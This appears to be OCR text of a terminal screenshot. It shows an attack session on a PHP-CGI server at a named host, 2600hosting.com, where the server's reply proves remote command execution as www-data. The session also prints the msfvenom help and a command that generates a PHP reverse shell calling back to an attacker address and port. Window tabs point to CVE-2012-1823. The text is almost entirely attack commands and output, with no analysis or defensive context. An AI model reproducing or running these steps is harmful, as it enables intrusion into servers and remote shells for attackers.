 longcat@iphone: ~
File Edit View Search Terminal Tabs Help
user@debian: ~ longcat@iphone: ~ longcat@iphone: ~
> Accept: */*
> Content-Length: 27
> Content-Type: application/x-www-form-urlencoded
>
* upload completely sent off: 27 out of 27 bytes
< HTTP/1.1 200 OK
< Date: Fri, 01 Nov 2013 11:02:08 GMT
* Server Apache/2.2.16 (Debian) is not blacklisted
< Server: Apache/2.2.16 (Debian)
< X-Powered-By: PHP/5.3.3-7+squeeze8
< Vary: Accept-Encoding
< Content-Length: 54
< Content-Type: text/html
<
uid=33(www-data) gid=33(www-data) groups=33(www-data)
* Connection #0 to host 2600hosting.com left intact
longcat@iphone:~$ msfvenom -h
Usage: /usr/bin/msfvenom [options] <var=val>
Options:
-p, --payload <payload> Payload to use. Specify a '-' or stdin to use custom payloads
-l, --list [module_type] List a module type example: payloads, encoders, nops, all
-n, --nopsled <length> Prepend a nopsled of [length] size on to the payload
-f, --format <format> Output format (use --help-formats for a list)
-e, --encoder [encoder] The encoder to use
-a, --arch <architecture> The architecture to use
--platform <platform> The platform of the payload
-s, --space <length> The maximum size of the resulting payload
-b, --bad-chars <list> The list of characters to avoid example: '\x00\xff'
-i, --iterations <count> The number of times to encode the payload
-c, --add-code <path> Specify an additional win32 shellcode file to include
-x, --template <path> Specify a custom executable file to use as a template
-k, --keep Preserve the template behavior and inject the payload as a new thread
-o, --options List the payload's standard options
-h, --help Show this message
--help-formats List available formats
longcat@iphone:~$ msfvenom -p php/reverse_shell LHOST=192.168.56.1 LPORT=8080 -f raw
Start [phpinfo() - Mozilla Fir... [PHP-CGI (CVE-2012-1... Apache + PHP-CGI vul... longcat@iphone: ~ us 06:05 PM